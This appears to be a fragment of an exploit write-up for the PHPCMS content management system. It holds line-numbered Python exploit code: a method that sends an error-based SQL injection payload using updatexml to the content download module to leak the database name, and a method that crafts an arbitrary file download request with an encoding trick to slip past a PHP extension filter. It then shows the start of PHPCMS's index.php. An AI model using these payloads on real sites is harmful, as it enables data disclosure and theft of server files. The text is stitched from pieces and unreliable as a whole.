 37 return y
38 return False
39
40 def sqli(self):
41 url = self.url+'index.php?m=content&c=down'
42 payload = "&id=%2*7and updatexml(1,concat(1,(database())),1)#&m=1&modelid=1&catid=1&f=1"
43 a_k = self.get_auth(payload)
44
45 r = requests.get(url, params={'a_k': a_k})
46 # print(r.text)%25
47 print(re.findall(r"XPATH syntax error: '(.+?)'", r.text))
48
49 def filedown(self, filename):
50 url = self.url + 'index.php?m=content&c=down&a=init'
51 payload = r'pad=x&i=1&modelid=1&catid=1&d=1&m=1&s={}&f=.p%253chp'.format(filename)
52 a_k = self.get_auth(payload)
53
<?php
/**
* index.php PHPCMS 入口
*
* @copyright (C) 2005-2010 PHPCMS
* @license http://www.phpcms.cn/license/
* @lastmodify 2010-6-1
*/
//PHPCMS根目录
define('PHPCMS_PATH', dirname(__FILE__).DIRECTORY_SEPARATOR);